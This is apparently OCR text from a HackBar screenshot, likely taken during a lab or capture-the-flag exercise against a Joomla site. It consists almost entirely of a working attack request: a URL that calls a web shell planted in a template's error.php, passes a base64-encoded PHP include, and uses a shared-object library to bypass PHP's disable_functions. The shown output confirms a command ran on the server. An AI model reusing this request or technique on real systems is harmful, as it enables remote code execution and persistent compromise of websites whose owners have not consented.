 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.12.159/templates/beez3/error.php/?Ginkgo=aW5jbHVkZSgiL3Zhci93d3cvaHRtbC9ieXBhc3NfZGlzYWJsZWZ1bmMucGhwIik7&cmd=pwd&outpath=/tmp/outfile123&sopath=/var/www/html/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/outfile123 2>&1
output:
/var/www/html/templates/beez3